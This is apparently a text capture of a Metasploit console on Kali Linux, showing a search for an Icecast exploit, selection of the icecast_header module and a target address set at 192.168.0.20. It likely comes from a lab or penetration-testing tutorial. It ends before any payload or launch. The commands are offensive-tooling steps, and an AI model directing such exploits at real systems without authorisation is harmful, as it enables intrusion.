 root@kali: ~
|/  |____/  \___\/ /\ \\___/   \/     \__|    |_\  \___\
=[ metasploit v5.0.84-dev ]
+ -- --=[ 1997 exploits - 1091 auxiliary - 341 post ]
+ -- --=[ 560 payloads - 45 encoders - 10 nops ]
+ -- --=[ 7 evasion ]
Metasploit tip: To save all commands executed since start up to a file, use the makerc command
msf5 > search icecast
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/windows/http/icecast_header 2004-09-28 great No Icecast Header Overwrite
msf5 > use 0
msf5 exploit(windows/http/icecast_header) > set RHOST 192.168.0.20
RHOST => 192.168.0.20
msf5 exploit(windows/http/icecast_header) >